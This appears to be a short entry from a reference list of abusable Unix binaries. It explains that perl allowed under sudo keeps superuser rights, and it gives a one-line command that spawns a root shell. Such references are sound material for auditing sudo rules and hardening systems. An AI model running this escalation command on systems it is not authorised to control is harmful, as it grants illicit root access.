 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'